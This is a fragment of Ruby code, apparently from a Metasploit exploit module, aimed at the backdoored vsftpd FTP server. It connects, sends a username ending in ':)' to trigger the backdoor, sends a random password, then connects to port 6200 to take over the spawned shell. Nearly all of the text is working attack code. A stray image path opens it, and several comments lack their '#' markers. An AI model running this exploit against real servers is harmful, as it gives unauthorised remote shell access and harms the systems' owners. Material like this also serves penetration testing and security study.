 # Connect to the FTP service port first
connect
banner = sock.get_once(-1, 30).to_s
print_status("Banner: #{banner.strip}")
sock.put("USER #{rand_text_alphanumeric(rand(6)+1)}:)\r\n") Random username
resp = sock.get_once(-1, 30).to_s
print_status("USER: #{resp.strip}")
if resp =~ /^530 /
print_error("This server is configured for anonymous only and the backdoor code cannot be reached")
disconnect
return
end
if resp !~ /^331 /
print_error("This server did not respond as expected: #{resp.strip}")
disconnect
return
end
sock.put("PASS #{rand_text_alphanumeric(rand(6)+1)}\r\n") Random password
# Do not bother reading the response from password, just try the backdoor
nsock = self.connect(false, {'RPORT' => 6200}) rescue nil Backdoor
if nsock
print_good("Backdoor service has been spawned, handling...")
handle_backdoor(nsock)
return
end